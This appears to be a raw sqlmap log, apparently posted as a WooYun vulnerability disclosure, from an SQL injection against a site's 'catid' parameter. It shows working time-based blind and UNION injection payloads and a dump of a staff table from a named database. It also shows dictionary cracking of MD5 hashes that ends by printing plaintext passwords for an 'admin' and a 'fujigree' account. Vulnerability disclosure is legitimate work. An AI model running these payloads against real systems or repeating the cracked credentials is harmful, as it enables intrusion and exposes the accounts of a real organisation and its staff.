 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: catid=13 AND (SELECT * FROM (SELECT(SLEEP(5)))VVho)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: catid=13 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178786b71,0x684
6a586b6d65426366,0x716b766a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[00:35:20] [INFO] testing MySQL
[00:35:20] [INFO] confirming MySQL
[00:35:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[00:35:20] [INFO] fetching entries of column(s) 'GroupID, Isonline, StaffID, `D
te`, password, username' for table 'Staffinfo' in database 'fujiofficial03_db'
[00:35:20] [INFO] analyzing table dump for possible password hashes
[00:35:20] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[00:35:24] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata
local\temp\sqlmapokdqlz62332\sqlmaphashes-yoqf3n.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[00:35:25] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:35:26] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[00:35:28] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:35:28] [INFO] starting 8 processes
[00:35:29] [INFO] cracked password '123456' for user 'admin'
[00:35:40] [INFO] cracked password 'fujigree' for user 'fujigree'
[00:35:43] [INFO] using suffix '1'
[00:36:00] [INFO] using suffix '123'
[00:36:18] [INFO] using suffix '2'
www.wooyun.org